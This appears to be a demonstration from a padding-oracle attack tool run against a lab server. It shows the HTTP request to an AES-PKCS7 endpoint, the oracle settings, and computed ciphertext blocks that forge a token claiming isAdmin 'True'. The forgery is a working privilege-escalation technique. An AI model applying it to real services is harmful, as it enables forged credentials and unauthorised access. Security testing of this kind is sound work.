 PKCS#7 PKCS#1 v1.5
Request
POST /TestAesPKCS7 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
ciphertext=§62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5§
Select Payload Format: Hex Url Encoded Clear Selection
Thread: 1
Block Size: 16
Invalid Padding Response: Decryption Failed
Plaintext: 7B 22 75 73 65 72 69 64 22 3A 22 31 30 30 22 2C 22 69 73 41 64 6D 69 6E 22 3A 22 54 72 75 65 22 7D
Output
Encrypting plaintext: 7B22757365726964223A22313030222C22697341646D696E223A2254727565227D
Computing Padding Oracle Encryption..
Computed Blocks in Hexadecimal:
block 1: 60fd3daa6189f6f6d26214a8abf54de5
block 2: f5aed552cc2f1e864de10de9a775a778
block 3: fc5d3d551163e96d627e346a51e68a73
block 4: 37e34e63b7ad0fe69993d817787c3eeb
encrypted payload:
37e34e63b7ad0fe69993d817787c3eebfc5d3d551163e96d627e346a51e68a73f5aed552cc2f1e864de10de9a775a77860fd3daa6189f6f6d26214a8abf54de5
Test Encrypt Decrypt Stop